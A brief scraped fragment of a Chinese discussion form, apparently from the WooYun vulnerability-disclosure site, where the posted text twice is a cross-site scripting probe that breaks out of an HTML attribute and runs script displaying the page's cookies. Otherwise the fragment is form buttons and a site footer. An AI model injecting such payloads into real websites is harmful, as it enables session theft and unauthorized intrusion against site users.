 讨论 发起新的讨论
xss"><img src="#" onerror=alert(document.cookie)>
B I U S
xss"><img src="#" onerror=alert(document.cookie)>
发起讨论 取消
www.wooyun.org